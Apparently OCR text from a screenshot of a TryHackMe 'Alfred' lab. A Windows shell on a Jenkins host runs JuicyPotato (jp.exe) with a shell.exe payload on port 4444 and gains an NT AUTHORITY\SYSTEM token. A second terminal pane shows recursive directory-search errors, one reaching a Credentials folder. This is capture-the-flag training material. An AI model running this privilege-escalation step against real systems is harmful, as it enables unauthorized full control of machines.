 Releases · ohpe/juicy-po...
~/TryHackMe/Alfred/n...
root@kali: ~/TryHackM...
12:56 PM
root@kali: ~/TryHackMe/Alfred
root@kali: ~/TryHackMe/Alfred 62x32
C:\Program Files (x86)\Jenkins>jp.exe
jp.exe
JuicyPotato v0.1
Mandatory args:
-t createprocess call: <t> CreateProcessWithTokenW, <u> Create
ProcessAsUser, <*> try both
-p <program>: program to launch
-l <port>: COM server listen port
Optional args:
-m <ip>: COM server listen address (default 127.0.0.1)
-a <argument>: command line argument to pass to program (defau
lt NULL)
-k <ip>: RPC server ip address (default 127.0.0.1)
-n <port>: RPC server listen port (default 135)
-c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291-83b6-332
8366b9097})
-z only test CLSID and print token's user
C:\Program Files (x86)\Jenkins>jp.exe -t * -p shell.exe -l 444
4
jp.exe -t * -p shell.exe -l 4444
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 4444
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Program Files (x86)\Jenkins>
root@kali: ~/TryHackMe/Alfred 62x32
ation Data\Temporary Internet Files is too long.
The directory name C:\Documents and Settings\Default User\AppD
ata\Local\Application Data\Application Data\Application Data\A
pplication Data\Application Data\Application Data\Application
Data\Application Data\Application Data\Application Data\Micros
oft\Windows\Temporary Internet Files is too long.
The directory name C:\Documents and Settings\Default User\Loca
l Settings\Application Data\Application Data\Application Data\
Application Data\Application Data\Application Data\Application
 Data\Application Data\Application Data\Application Data\Appli
cation Data\Temporary Internet Files is too long.
The directory name C:\Documents and Settings\Default User\Loca
l Settings\Application Data\Application Data\Application Data\
Application Data\Application Data\Application Data\Application
 Data\Application Data\Application Data\Application Data\Micro
soft\Windows\Temporary Internet Files is too long.
The directory name C:\Documents and Settings\DefaultAppPool\Ap
pData\Local\Application Data\Application Data\Application Data
\Application Data\Application Data\Application Data\Applicatio
n Data\Application Data\Application Data\Application Data\Appl
ication Data\Microsoft\Credentials is too long.
The directory name C:\Documents and Settings\DefaultAppPool\Ap
pData\Local\Application Data\Application Data\Application Data
\Application Data\Application Data\Application Data\Applicatio
n Data\Application Data\Application Data\Application Data\Appl
ication Data\Temporary Internet Files is too long.
The directory name C:\Documents and Settings\DefaultAppPool\Ap
pData\Local\Application Data\Application Data\Application Data
\Application Data\Application Data\Application Data\Applicatio
n Data\Application Data\Application Data\Application Data\Micr
osoft\Windows\Temporary Internet Files is too long.